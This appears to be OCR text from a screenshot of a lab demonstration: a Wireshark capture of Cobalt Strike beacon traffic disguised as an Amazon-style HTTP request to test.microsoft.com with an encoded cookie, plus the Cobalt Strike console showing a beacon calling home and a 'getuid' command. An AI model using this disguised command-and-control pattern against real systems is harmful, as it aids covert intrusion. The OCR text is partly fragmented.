 本地连接
Edit
tcp.stream
5 1.
6 1.
7 1.
8 1.
9 1.
10 1.
11 1.
12 1.
18 6.
19 6.
20 6.
21 6.
22 6.
26 9.
27 9.
28 9.
rame 8:
thernet
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 本地连接
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
HTTP/1.1
Host: test.microsoft.com
Accept: */*
Cookie: skin=noskin;session-
token=Bedet7rV4nvTxLKQmYpbCC8ip54tWed8INKw3bikqcUzninX4mSg9l6AUk
qfx82xx8dNlWffBE/
0i8danV9mAf06moHPEHs2JYBf4xnYvb8Bfs25MvqF10yUXCd/
INoBuZOCVZkiqrmZfpSx9wVcyJH9EUnTYoJO0JZULBfSM6c=csm-
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:
11.0) like Gecko
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Length: 0
Connection: keep-alive
Date: Thu, 21 Mar 2019 14:23:09 GMT
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2:
a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
8 client pkt(s), 8 server pkt(s), 15 turn(s).
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note
127.0.0.1 192.168.40.135 vmware WIN-3GE4GP8E...
Event Log X Web Log X Sites X Listeners X Beacon 192.168.40.135@1232 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-3GE4GP8EPE1\vmware
[WIN-3GE4GP8EPE1] vmware/1232